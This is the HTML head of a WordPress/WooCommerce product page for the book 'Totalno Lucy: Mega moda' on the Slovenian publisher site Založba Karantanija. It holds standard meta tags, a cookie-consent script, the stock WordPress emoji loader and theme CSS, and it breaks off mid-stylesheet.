

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zalozbakarantanija.si/trgovina/totalno-lucy-mega-moda/
body_size: 26294
content:
<!doctype html>
<html lang="sl-SI">
<head><style>img.lazy{min-height:1px}</style><link href="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="dns-prefetch" href="//cdn.hu-manity.co" />
		<!-- Cookie Compliance -->
		<script type="text/javascript">var huOptions = {"appID":"zalozbakarantanijasi-9584584","currentLanguage":"sl","blocking":false,"globalCookie":false,"isAdmin":false,"privacyConsent":true,"forms":[]};</script>
		<script type="text/javascript" src="https://cdn.hu-manity.co/hu-banner.min.js"></script><title>Totalno Lucy: Mega moda &#8211; Založba Karantanija</title>

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir" href="https://zalozbakarantanija.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Založba Karantanija &raquo; Vir komentarjev" href="https://zalozbakarantanija.si/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zalozbakarantanija.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.2.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zalozbakarantanija.si/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='wc-all-blocks-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-all-blocks-style.css?ver=10.9.3' media='all' />
<link rel='stylesheet' id='bookory-gutenberg-blocks-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.1.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.1.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.1.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://zalozbakarantanija.si/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-5274-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5274.css?ver=1694632713' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/global.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-5278-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5278.css?ver=1694632712' media='all' />
<link rel='stylesheet' id='elementor-post-329-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-329.css?ver=1721123858' media='all' />
<link rel='stylesheet' id='elementor-post-5289-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5289.css?ver=1709290916' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1722330244' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/assets/css/libs/magnific-popup.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=3.4.9' media='all' />
<link rel='stylesheet' id='bookory-style-css' href='https://zalozbakarantanija.si/wp-content/themes/bookory/style.css?ver=2.1.1' media='all' />
<style id='bookory-style-inline-css'>
body{--primary:#F65D4E;--primary_hover:#f4402f;--text:#444444;--accent:#000000;--lighter:#999999;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-bookory [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-bookory [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-bookory [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 